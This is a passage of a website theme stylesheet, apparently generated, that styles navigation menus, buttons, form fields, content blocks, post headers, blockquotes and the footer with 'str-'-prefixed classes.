.desktop-nav ul.str-hmenu>li>ul.str-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop-nav ul.str-hmenu ul ul.str-hmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
.desktop-nav ul.str-hmenu ul ul.str-hmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

.desktop-nav ul.str-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop-nav ul.str-hmenu>li.ext>a:hover,
.desktop-nav ul.str-hmenu>li.ext:hover>a,
.desktop-nav ul.str-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 0 17px 0 17px;
   /* margin for shadow */
  margin: -0 -0 0 -0;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #F05305;
}

.desktop-nav ul.str-hmenu>li.ext>a:hover:before,
.desktop-nav ul.str-hmenu>li.ext:hover>a:before,
.desktop-nav ul.str-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 0;
   right: 0;
   left: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop-nav ul.str-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -1px;
   clip: rect(6px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

ul.str-hmenu>li.ext>.ext-r,
ul.str-hmenu>li.ext>.ext-l,
ul.str-hmenu>li.ext>.ext-m,
ul.str-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop-nav ul.str-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 6px;
   top: 100%;
   padding-top: 1px;
   margin-top: -1px;
/* border width + shadow */}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-r:before,
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 1px;
   margin-right: -1px;
/* only shadow */}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 0;
   left: -1px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 1px;
   margin-left: -1px;
/* only shadow */}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -1px;
   left: 0;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-m, 
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -0;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -0;
   right: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-m:before, 
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -1px;
   bottom: -1px;
   /* shadow offset */
  background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -1px;
   left: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -1px;
   right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -1px;
   right: -1px
;
}

.str-sheet
{
   background: #FFFFFF;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   margin:10px auto 0;
   position:relative;
   cursor:auto;
   width: 1100px;
   z-index: auto !important;
}

.str-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.str-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
   border-collapse: collapse;
}

.str-content-layout-row 
{
   display: table-row;
}

.str-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

.str-breadcrumbs
{
   margin:0 auto;
}

a.str-button,
a.str-button:link,
a:link.str-button:link,
body a.str-button:link,
a.str-button:visited,
body a.str-button:visited,
input.str-button,
button.str-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #FFFFFF;
   margin: 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 24px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.str-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .str-button
{
   display: block;
   float: left;
}

input, select, textarea
{
   vertical-align: middle;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-block select 
{
   width:96%;
}

input.str-button
{
   float: none !important;
}

.str-button.active, .str-button.active:hover
{
   background: #A1ADBA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
}
.str-button.active, .str-button.active:hover {
   color: #FFFFFF !important;
}

.str-button.hover, .str-button:hover
{
   background: #8A99A8;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
}
.str-button.hover, .str-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #F9FAFB;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #B9C2CB;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 4px 0;
   color: #3D5166 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
input.str-error, textarea.str-error
{
   background: #F9FAFB;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.str-error, textarea.str-error {
   color: #3D5166 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.str-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #CCD6E0;
   margin:0 auto;
   width: 100%;
   padding: 3px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #7D2B03 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.str-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.str-search input
{
   top:0;
   right:0;
}

form.str-search>input {
   bottom:0;
   left:0;
   vertical-align: middle;
}
 
form.str-search input[type="submit"]
{
   margin:0 auto;
   color: #FFFFFF !important;
   position:absolute;
   display:block;
   left: auto;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
}

label.str-checkbox:before
{
   background: #F9FAFB;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.str-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
}

.str-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.str-checkbox.active:before
{
   background: #FC905A;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.str-checkbox.hovered:before
{
   background: #D9DEE3;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.str-radiobutton:before
{
   background: #F9FAFB;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.str-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
}

.str-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.str-radiobutton.active:before
{
   background: #B9C2CB;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.str-radiobutton.hovered:before
{
   background: #D9DEE3;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.str-vmenublock
{
   margin:3px;
}
div.str-vmenublock img
{
   margin: 0;
}

.str-vmenublockheader
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   padding:6px 0;
   margin:0 auto;
}
.str-vmenublockheader .t,
.str-vmenublockheader .t a,
.str-vmenublockheader .t a:link,
.str-vmenublockheader .t a:visited, 
.str-vmenublockheader .t a:hover
{
   color: #FFFFFF;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.str-vmenublockcontent
{
   background: #EAEDF0;
   margin:0 auto;
}

ul.str-vmenu, ul.str-vmenu ul
{
   list-style: none;
   display: block;
}

ul.str-vmenu, ul.str-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.str-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
   position: relative;
}

ul.str-vmenu>li>a
{
   padding:0 15px;
   margin:0 auto;
   color: #000000;
   min-height: 30px;
   line-height: 30px;
}
ul.str-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.str-vmenu ul, ul.str-vmenu li{
   position:relative;
}

ul.str-vmenu>li
{
   margin-top: 0;
}
ul.str-vmenu>li:first-child
{
   margin-top:0;
}

ul.str-vmenu>li>a:hover, ul.str-vmenu>li>a.active:hover
{
   background: #FFFFFF;
   padding:0 15px;
   margin:0 auto;
}
ul.str-vmenu>li>a:hover, ul.str-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.str-vmenu a:hover, ul.str-vmenu a.active:hover 
{
   color: #000000;
}

ul.str-vmenu>li>a.active:hover>span.border-top, ul.str-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.str-vmenu>li:hover>a 
{
   color: #000000;
}

ul.str-vmenu>li>a.active
{
   background: #FC905A;
   padding:0 15px;
   margin:0 auto;
   text-decoration: none;
   color: #000000;
}

ul.str-vmenu ul:before
{
   background: #F3F5F6;
   border:1px solid #CCD6E0;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: -1;
   top: 30px;
   right: 30px;
   bottom: 30px;
   left: 10px;
}
ul.str-vmenu ul
{
   padding: 31px 31px 31px 11px;
   margin: -31px 0 0 -10px;
   visibility: hidden;
   position: absolute;
   z-index: 10;
   background: none;
   min-height: 0;
   background-image: url('images/spacer.gif');
   /* left to right by default */
  left: 0;
   top:0;
}
ul.str-vmenu>li>ul 
{
   padding-left: 11px;
   margin-left: -10px;
   padding-top: 31px;
   margin-top: -30px;
   top: 0;
}
ul.str-vmenu ul.str-vmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 31px 31px 31px 11px;
   margin: -31px 0 0 -10px;
}
ul.str-vmenu>li>ul.str-vmenu-left-to-right 
{
   padding-left: 11px;
   margin-left: -10px;
   padding-top: 31px;
   margin-top: -30px;
}
ul.str-vmenu ul.str-vmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 31px 11px 31px 31px;
   margin: -31px -10px 0 0;
}
ul.str-vmenu>li>ul.str-vmenu-right-to-left 
{
   padding-right: 11px;
   margin-right: -10px;
   padding-top: 31px;
   margin-top: -30px;
}

ul.str-vmenu>li>ul:before 
{
   top: 30px;
   right: 30px;
   bottom: 30px;
   left: 10px;
}
ul.str-vmenu ul ul.str-vmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
ul.str-vmenu ul ul.str-vmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}
ul.str-vmenu>li>ul.str-vmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
ul.str-vmenu>li>ul.str-vmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

ul.str-vmenu li li a
{
   margin:0 auto;
}

ul.str-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 27px;
   min-width: 7em;
   z-index: 0;
   line-height: 22px;
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
   padding-right: 27px;
}

ul.str-vmenu ul a:visited, ul.str-vmenu ul a.active:hover, ul.str-vmenu ul a:hover, ul.str-vmenu ul a.active
{
   line-height: 22px;
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.str-vmenu li li
{
   position: relative;
   margin-top: 0;
}

ul.str-vmenu li li:first-child
{
   margin-top: 0;
}

ul.str-vmenu li  {
   position: relative;
}

ul.str-vmenu:after, ul.str-vmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.str-vmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}
ul.str-vmenu li:hover>ul
{
   visibility: visible;
   /* left to right by default */
  left: 100%;
}

ul.str-vmenu li:hover>ul.str-vmenu-left-to-right
{
   right: auto;
   left: 100%;
}
ul.str-vmenu li:hover>ul.str-vmenu-right-to-left
{
   left: auto;
   right: 100%;
}
ul.str-vmenu ul>li+li>a, 
ul.str-vmenu ul>li+li>a:hover, 
ul.str-vmenu ul>li+li>a.active, 
ul.str-vmenu ul>li+li>a:hover.active {
   border-top: 0;
}

ul.str-vmenu ul>li>a:hover, ul.str-vmenu ul>li>a.active:hover, ul.str-vmenu ul>li:hover>a
{
   background: #FFFFFF;
   margin:0 auto;
}
ul.str-vmenu ul li a:hover, ul.str-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #000000;
}

ul.str-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.str-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.str-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.str-vmenu ul li:hover>a
{
   color: #000000;
}

ul.str-vmenu ul>li>a.active
{
   margin:0 auto;
}
ul.str-vmenu ul a.active, ul.str-vmenu ul a:hover, ul.str-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #000000;
}

.str-block
{
   margin:3px;
}
div.str-block img
{
   border: none;
   margin: 0;
}

.str-blockheader
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   padding:6px 5px;
   margin:0 auto;
}
.str-blockheader .t,
.str-blockheader .t a,
.str-blockheader .t a:link,
.str-blockheader .t a:visited, 
.str-blockheader .t a:hover
{
   color: #FFFFFF;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 5px;
}

.str-blockcontent
{
   background: #F3F5F6;
   border:1px solid transparent;
   padding:5px;
   margin:0 auto;
   color: #2C3A49;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.str-blockcontent table,
.str-blockcontent li, 
.str-blockcontent a,
.str-blockcontent a:link,
.str-blockcontent a:visited,
.str-blockcontent a:hover
{
   color: #2C3A49;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-blockcontent p
{
   margin: 0 5px;
}

.str-blockcontent a, .str-blockcontent a:link
{
   color: #000000;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent a:visited, .str-blockcontent a.visited
{
   color: #000000;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-blockcontent a:hover, .str-blockcontent a.hover
{
   color: #F05305;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.str-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -12px;
}
.opera .str-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-block li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #4B637C;
   margin: 5px 0 0 10px;
}

.str-block ul>li, .str-block ol
{
   padding: 0;
}

.str-block ul>li
{
   padding-left: 12px;
}

.str-post
{
   padding:5px;
}
a img
{
   border: 0;
}

.str-article img, img.str-article, .str-block img, .str-footer img
{
   margin: 7px 7px 7px 7px;
}

.str-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.str-article table, table.str-article
{
   border-collapse: collapse;
   margin: 1px;
}

.str-post .str-content-layout-br
{
   height: 0;
}

.str-article th, .str-article td
{
   padding: 2px;
   border: solid 1px #5A7796;
   vertical-align: top;
   text-align: left;
}

.str-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.str-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.str-postheader
{
   color: #000000;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-postheader a, 
.str-postheader a:link, 
.str-postheader a:visited,
.str-postheader a.visited,
.str-postheader a:hover,
.str-postheader a.hovered
{
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-postheader a, .str-postheader a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #56728F;
}

.str-postheader a:visited, .str-postheader a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #56728F;
}

.str-postheader a:hover,  .str-postheader a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #FB7C3C;
}

.str-postheadericons,
.str-postheadericons a,
.str-postheadericons a:link,
.str-postheadericons a:visited,
.str-postheadericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #000000;
}

.str-postheadericons
{
   display:inline-block;
   padding: 1px;
   margin: 0 0 0 10px;
}

.str-postheadericons a, .str-postheadericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #FB722D;
}

.str-postheadericons a:visited, .str-postheadericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   color: #587493;
}

.str-postheadericons a:hover, .str-postheadericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: underline;
   color: #E65005;
}

.str-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .str-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .str-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postcontent ul>li:before,  .str-post ul>li:before,  .str-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .str-postcontent ul>li:before, .opera   .str-post ul>li:before, .opera   .str-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postcontent li, .str-post li, .str-textblock li
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #303F50;
   margin: 3px 0 0 11px;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li, .str-postcontent ol, .str-post ol, .str-textblock ol
{
   padding: 0;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li
{
   padding-left: 17px;
}

.str-postcontent ul>li:before,  .str-post ul>li:before,  .str-textblock ul>li:before
{
   margin-left: -17px;
}

.str-postcontent ol, .str-post ol, .str-textblock ol, .str-postcontent ul, .str-post ul, .str-textblock ul
{
   margin: 1em 0 1em 11px;
}

.str-postcontent li ol, .str-post li ol, .str-textblock li ol, .str-postcontent li ul, .str-post li ul, .str-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.str-postcontent li, .str-post li, .str-textblock li
{
   margin: 3px 0 0 0;
}

.str-postcontent ol>li, .str-post ol>li, .str-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #EFF2F5 url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 47px;
   margin:10px 0 0 25px;
   color: #0D1216;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .str-postcontent blockquote a, .str-blockcontent blockquote a, .str-footer blockquote a,
blockquote a:link, .str-postcontent blockquote a:link, .str-blockcontent blockquote a:link, .str-footer blockquote a:link,
blockquote a:visited, .str-postcontent blockquote a:visited, .str-blockcontent blockquote a:visited, .str-footer blockquote a:visited,
blockquote a:hover, .str-postcontent blockquote a:hover, .str-blockcontent blockquote a:hover, .str-footer blockquote a:hover
{
   color: #0D1216;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.str-postcontent blockquote p,
.str-blockcontent blockquote p,
.str-footer blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.str-postmetadatafooter
{
   background: #D9DEE3;
   background: rgba(217, 222, 227, 0.5);
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.str-postfootericons,
.str-postfootericons a,
.str-postfootericons a:link,
.str-postfootericons a:visited,
.str-postfootericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #475E76;
}

.str-postfootericons
{
   display:inline-block;
   padding: 1px;
   margin: 0 0 0 10px;
}

.str-postfootericons a, .str-postfootericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #D24904;
}

.str-postfootericons a:visited, .str-postfootericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #45525E;
}

.str-postfootericons a:hover, .str-postfootericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #D24904;
}

.str-postcategoryicon:before
{
   content:url('images/postcategoryicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .str-postcategoryicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-footer
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   border-top:1px dotted #D9DEE3;
   padding:25px;
   margin:0 auto;
   position: relative;
   color: #FFFFFF;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   text-align: center;
}

.str-footer a,
.str-footer a:link,
.str-footer a:visited,
.str-footer a:hover,
.str-footer td, 
.str-footer th,
.str-footer caption
{
   color: #FFFFFF;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-footer p 
{
